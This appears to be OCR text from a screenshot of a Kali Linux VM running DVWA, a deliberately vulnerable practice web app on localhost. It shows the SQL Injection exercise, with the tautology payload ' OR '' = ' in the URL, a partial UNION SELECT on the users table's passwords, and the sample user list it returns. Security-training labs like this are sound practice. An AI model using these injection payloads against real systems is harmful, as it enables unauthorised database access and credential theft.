 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali Linux
Home Kali Linux
1 2 3 4 23:30
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id='+OR+''+%3D+'&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Damn Vulnerable Web…
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: ssword FROM users-- Submit
' UNION SELECT…
ID: '
First name: admin
Surname: admin
ID: ' OR '' = '
First name: Gordon
Surname: Brown
ID: ' OR '' = '
First name: Hack
Surname: Me
ID: ' OR '' = '
First name: Pablo
Surname: Picasso
ID: ' OR '' = '
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
32°C
ENG
IN
9:00 AM
4/17/2022
3